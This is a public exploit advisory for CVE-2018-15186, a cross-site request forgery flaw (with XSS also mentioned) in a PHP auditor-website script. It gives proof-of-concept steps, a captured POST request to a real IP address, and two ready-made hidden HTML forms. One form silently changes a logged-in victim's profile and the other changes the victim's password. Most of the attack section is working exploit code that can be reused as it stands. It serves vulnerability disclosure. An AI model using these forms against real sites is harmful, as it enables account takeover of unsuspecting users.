# Exploit Title: Chartered Accountant : Auditor Website 2.0.1 – has CSRF
# Date: 02.08.2018
# Site Title : Find your needs on Domain Name
# Vendor Homepage: https://www.phpscriptsmall.com
# Software Link: https://www.phpscriptsmall.com/product/cms-auditor-website/
# Category: Web Application
# Version: 2.0.1
# Exploit Author: Vikas Chaudhary
# Published on :- https://gkaim.com/cve-2018-15186-vikas-chaudhary/
# Contact: https://gkaim.com/contact-us/
# Web: https://gkaim.com/
# Tested on: Windows 10 Home-64 —Firefox-61.0.1
# CVE: CVE-2018-15186
***************************
# VENDOR SUMMARY :- PHP Scripts Mall Pvt. Ltd. is a professional software selling portal offering wide range of innovative PHP scripts
PHP Scripts Mall is a leading business and technology firm with 12 years of successful track record in completion and implementation
of numerous projects in various verticals and domains.. It has 300 plus PHP scripts ready to buy.
# DESCRIPTION :- The application allows users to perform certain actions via HTTP requests without performing any validity checks to verify the requests.
This can be exploited to perform certain actions with administrative privileges if a logged-in user visits a malicious web site.
XSS issues were also discovered. The issue is triggered when an unauthorized input passed via multiple POST and GET parameters are not properly sanitized
before being returned to the user. This can be exploited to execute arbitrary HTML and script code in a user’s browser session in context
of an affected site.
************************
Proof of Concept:-
————————–
1. Go to the site ( http://server.com//client/auditor/ )
2-Select REGISTER page (Register now) and create an Account.
3- Verify your mail and then log in
4-Go to edit profile and Change Username and Password and as you want .

5- Open Burpsuite and Intercept the Data
6- Go to CSRF Poc , Copy that and send it to target using CSRF Html code. Target account has been change Automatically.
POST /~projclient/client/auditor/updprofile.php HTTP/1.1 Host: 74.124.215.220 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://74.124.215.220/~projclient/client/auditor/edit-profile.php Content-Type: application/x-www-form-urlencoded Content-Length: 119 Cookie: PHPSESSID=1168c55b8a151b087ae49ccb307cc1ba; popup=1 Connection: close Upgrade-Insecure-Requests: 1 efname=VIKAS&elname=CHAUDHARY&emobile=9090909090&eaddress=Kolkata+&estate=1376&ecity=149443&ezipcode=980899&submit=Save
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://74.124.215.220/~projclient/client/auditor/updprofile.php" method="POST">
<input type="hidden" name="efname" value="VIKAS" />
<input type="hidden" name="elname" value="CHAUDHARY" />
<input type="hidden" name="emobile" value="9090909090" />
<input type="hidden" name="eaddress" value="Kolkata " />
<input type="hidden" name="estate" value="3775" />
<input type="hidden" name="ecity" value="150773" />
<input type="hidden" name="ezipcode" value="788969" />
<input type="hidden" name="submit" value="Save" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://74.124.215.220/~projclient/client/auditor/profile.php?pdone" method="POST">
<input type="hidden" name="opass" value="VIKASCHAUDHARY" />
<input type="hidden" name="npass1" value="3315b554e2@emailna.life" />
<input type="hidden" name="npass2" value="3315b554e2@emailna.life" />
<input type="hidden" name="_cpass" value="Change password" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>